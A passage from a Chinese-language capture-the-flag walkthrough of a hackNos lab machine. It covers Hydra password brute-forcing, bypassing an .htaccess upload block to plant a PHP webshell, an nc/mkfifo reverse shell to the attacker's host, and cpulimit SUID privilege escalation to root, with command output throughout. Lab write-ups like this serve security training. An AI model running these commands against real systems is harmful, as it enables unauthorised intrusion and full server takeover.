[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "time" - 49 of 54 [child 3] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "All" - 50 of 54 [child 1] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "the" - 51 of 54 [child 6] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "templates" - 52 of 54 [child 0] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "themes" - 53 of 54 [child 9] (0/0)
[ATTEMPT] target 192.168.5.12 - login "contact@hacknos.com" - pass "are" - 54 of 54 [child 2] (0/0)
[80][http-post-form] host: 192.168.5.12 login: contact@hacknos.com password: Securityx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-20 06:33:27
┌──(root㉿kali)-[~]

└─# 爆破结果:
contact@hacknos.com/Securityx使用该密码登录进入后台,发现文件上传点

发现文件上传点

提示无法上传php文件


搜索所有文件后发现在assets文件夹下存在**.htaccess**文件,文件中禁止上传.php格式文件,删除所有子文件夹下该文件后重新上传php代码。

不要在主目录下上传,不然没法看到,在其他目录上传。

http://192.168.5.12/websec/themes/binxie.php4、反弹shell
冰蝎:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash 2>&1|nc 192.168.5.11 9000 >/tmp/fkali:
nc -lvnp 9000 ┌──(root㉿kali)-[~]
└─# nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.12] 53944
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)反弹成功
5、切换bash
python3 -c 'import pty; pty.spawn("/bin/bash")'┌──(root㉿kali)-[~]
└─# nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.12] 53944
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hacknos:/var/www/html/websec/themes$
www-data@hacknos:/var/www/html/websec/themes$
www-data@hacknos:/var/www/html/websec/themes$
www-data@hacknos:/var/www/html/websec/themes$ 三、权限提升
1、查询 suid 权限程序
find / -perm -u=s -type f 2>/dev/nullwww-data@hacknos:/var/www/html/websec/themes$ find / -perm -u=s -type f 2>/dev/null
<ebsec/themes$ find / -perm -u=s -type f 2>/dev/null
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/7917/bin/mount
/snap/core/7917/bin/ping
/snap/core/7917/bin/ping6
/snap/core/7917/bin/su
/snap/core/7917/bin/umount
/snap/core/7917/usr/bin/chfn
/snap/core/7917/usr/bin/chsh
/snap/core/7917/usr/bin/gpasswd
/snap/core/7917/usr/bin/newgrp
/snap/core/7917/usr/bin/passwd
/snap/core/7917/usr/bin/sudo
/snap/core/7917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7917/usr/lib/openssh/ssh-keysign
/snap/core/7917/usr/lib/snapd/snap-confine
/snap/core/7917/usr/sbin/pppd
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/cpulimit
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/su
/usr/bin/sudo
/usr/bin/fusermount
/usr/bin/at
/usr/bin/pkexec
/usr/bin/chsh
www-data@hacknos:/var/www/html/websec/themes$ 2、cpulimit提权 (flag2)
一个用户调整CPU使用的命令,cpulimit 命令主要对长期运行的和 CPU 密集型的进程有用cpulimit -l 100 -f -- /bin/sh -p
id
cd /root
ls
cat root.txtwww-data@hacknos:/var/www/html/websec/themes$ cpulimit -l 100 -f -- /bin/sh -p
<tml/websec/themes$ cpulimit -l 100 -f -- /bin/sh -p
Process 1842 detected
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
#
# cd /root
cd /root
#
# ls
ls
root.txt snap
#
# cat root.txt
cat root.txt
######## ##### ##### ######## ########
## ## ## ## ## ## ## ## ##
## ## ## ## ## ## ## ## ##
######## ## ## ## ## ## ########
## ## ## ## ## ## ## ## ##
## ## ## ## ## ## ## ## ##
## ## ##### ##### ## ####### ## ##
MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b
Author: Rahul Gehlaut
Blog: www.hackNos.com
Linkedin: https://in.linkedin.com/in/rahulgehlaut
#
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。